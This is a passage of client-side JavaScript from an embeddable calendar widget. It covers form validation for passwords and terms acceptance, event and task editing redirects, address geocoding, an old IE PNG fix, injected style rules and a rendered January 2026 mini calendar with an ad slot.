		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"02/01/26\",507883)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"12/01/25\",507883)'><span class='localendar-monthName'>&lt;</span></a>January &nbsp;2026</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Sun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Mon</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Tue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Wed</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Thu</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Fri</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Sat</font></center></td></thead><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>3")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>4")
document.write("")
document.write("</td><td id='M5_d_01-05-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_01-06-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>6")
document.write("")
document.write("</td><td id='M5_d_01-07-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>7")
document.write("")
document.write("</td><td id='M5_d_01-08-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_01-09-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>10")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>11")
document.write("")
document.write("</td><td id='M5_d_01-12-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_01-13-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>13")
document.write("")
document.write("</td><td id='M5_d_01-14-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>14")
document.write("")
document.write("</td><td id='M5_d_01-15-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_01-16-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>17")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>18")
document.write("")
document.write("</td><td id='M5_d_01-19-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_01-20-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>20")
document.write("")
document.write("</td><td id='M5_d_01-21-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>21")
document.write("")
document.write("</td><td id='M5_d_01-22-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_01-23-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>24")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>25")
document.write("")
document.write("</td><td id='M5_d_01-26-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_01-27-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>27")
document.write("")
document.write("</td><td id='M5_d_01-28-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>28")
document.write("")
document.write("</td><td id='M5_d_01-29-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_01-30-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>31")
document.write("")
document.write("</td></tr><tr></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 
